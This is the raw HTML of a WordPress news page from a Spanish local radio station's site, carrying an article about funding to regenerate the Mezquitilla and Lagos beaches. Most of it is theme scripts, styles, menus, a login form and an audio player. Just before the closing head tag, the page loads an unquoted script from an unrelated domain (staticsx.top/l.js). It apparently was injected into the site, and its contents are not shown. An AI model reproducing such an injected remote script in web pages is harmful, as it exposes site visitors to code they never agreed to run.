                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.fusionradio.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/www.fusionradio.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="5fda3242e3";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.fusionradio.es/wp-content/uploads/2025/11/mobile-bg.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.fusionradio.es/wp-content/uploads/2025/11/login-mod.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.fusionradio.es/wp-content/uploads/2025/11/mobile-bg.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.fusionradio.es/wp-content/uploads/2025/11/login-mod.jpg');
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.fusionradio.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.fusionradio.es/category/actualidad/",
                    "name": "Actualidad"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.fusionradio.es/pp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach/",
                    "name": "El PP pedirá incluir en los PGE una partida para regenerar las..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-5301 single-format-standard wp-theme-Newspaper-2 td-standard-pack pp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach global-block-template-1  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12613"><a href="https://www.fusionradio.es/">Inicio</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-620"><a href="https://fusionradio.es/#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://www.fusionradio.es/category/axarquia/">Axarquía</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://www.fusionradio.es/category/emprendedores/">Emprendedores</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.fusionradio.es/category/es-viral/">Es Viral</a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://www.fusionradio.es/category/eventos/">Eventos</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://www.fusionradio.es/category/musica/">Música</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://www.fusionradio.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.fusionradio.es/category/salud/">Salud</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://www.fusionradio.es/category/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-4534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4534"><a href="https://www.fusionradio.es/la-voz-del-sentimiento/">La voz del sentimiento</a></li>
<li id="menu-item-12799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12799"><a href="https://www.fusionradio.es/contacta/">Contacta</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.fusionradio.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_a79" class="tdc-zone"><div class="tdc_zone tdi_2_7d0  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_7d0{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_7d0:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_7d0:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_7d0{
position:relative;
}
}

</style>
<div class="tdi_1_a79_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_a79_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_99b" class="tdc-row"><div class="vc_row tdi_4_944  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_944{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_944 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_944 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_7d5  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_7d5{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_7d5{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_7d5{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_707 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_707" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_707{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_707{
                    display: inline-block;
                }.tdi_7_707 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_707 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_707 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_334  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_334{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_334{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_334{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_11_7e2 "><div class="td-fix-index"><div style="text-align: center;"><audio id="audio_1" style="width: 18em; padding: 0;" preload="none" controls="controls">
<source src="https://eu1.lhdserver.es:2975/stream" type="audio/mpeg" />
</audio></div></div></div><div class="td_block_wrap tdb_header_logo tdi_12_09a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12_09a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_09a{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_09a .tdb-logo-a,
                .tdi_12_09a h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_12_09a .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_12_09a .tdb-logo-img-wrap{
                    display: none;
                }.tdi_12_09a .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_12_09a .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_12_09a .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_12_09a .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12_09a .tdb-logo-img{
                    max-width: 186px;
                }.tdi_12_09a .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_12_09a .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_12_09a .tdb-logo-img{
                    max-width: 180px;
                }.tdi_12_09a .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png" src="https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png" alt=""  title="" width="335" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_14_7e9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_14_7e9{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_7e9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_7e9{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_15_70b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_70b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_70b{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_15_70b{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_15_70b .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_15_70b .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_909" class="tdc-zone"><div class="tdc_zone tdi_17_092  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_092{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_17_092:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_17_092:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17_092{
position:relative;
}
}

</style>
<div class="tdi_16_909_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_16_909_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_18_22e" class="tdc-row"><div class="vc_row tdi_19_296  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_296{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_19_296 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_19_296 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_21_105  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_21_105{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_21_105{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_21_105{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_22_57e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22_57e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_57e{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_22_57e{
                    display: inline-block;
                }.tdi_22_57e .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_22_57e .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_22_57e .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_24_27b  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_27b{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_24_27b{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_24_27b{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_25_392 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25_392" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_392{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_25_392 .tdb-logo-a,
                .tdi_25_392 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25_392 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_25_392 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_392 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_25_392 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_25_392 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25_392 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_392 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_25_392 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_25_392 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_392 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_25_392 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png" src="https://www.fusionradio.es/wp-content/uploads/2025/11/np10blue-white-retina.png" alt=""  title="" width="544" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27_2ef  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_27_2ef{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_27_2ef{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_27_2ef{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_28_2d7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_2d7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_28_2d7{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_2d7{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_28_2d7 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_28_2d7 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_29_ee7" class="tdc-zone"><div class="tdc_zone tdi_30_e24  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_30_e24{
                    min-height: 0;
                }.tdi_30_e24:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_30_e24:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_30_e24{
position:relative;
}

</style>
<div class="tdi_29_ee7_rand_style td-element-style" ><style>
.tdi_29_ee7_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_31_ec9" class="tdc-row stretch_row"><div class="vc_row tdi_32_77d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_77d{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_32_77d {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_32_77d .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_32_77d{
position:relative;
}

.tdi_32_77d .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_ec9_rand_style td-element-style" ><style>
.tdi_31_ec9_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_34_e05  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_e05{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_35_80e tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35_80e" >
<style>
/* custom css */
.tdi_35_80e{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_36_e88 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_36_e88 .tdm-social-item i.td-icon-twitter,
				.tdi_36_e88 .tdm-social-item i.td-icon-linkedin,
				.tdi_36_e88 .tdm-social-item i.td-icon-pinterest,
				.tdi_36_e88 .tdm-social-item i.td-icon-blogger,
				.tdi_36_e88 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_36_e88 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_36_e88 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_36_e88 .tdm-social-item i,
				.tds-team-member2 .tdi_36_e88.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_36_e88 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_36_e88.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_36_e88 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_36_e88"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/fusionradiomalaga" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/fusionradiomalaga" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/@fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/@fusionradiomalaga" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_37_e67" class="tdc-row"><div class="vc_row tdi_38_976  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_38_976{
                    min-height: 0;
                }
</style><div class="vc_column tdi_40_399  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_40_399{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_42_777 ">
<style scoped>

/* inline tdc_css att */

.tdi_42_777{
margin-top:20px !important;
padding-bottom:0px !important;
}

</style><div class="td-fix-index"><div style="text-align: center;"><audio id="audio_1" style="width: 18em; padding: 0;" preload="none" controls="controls">
<source src="https://eu1.lhdserver.es:2975/stream" type="audio/mpeg" />
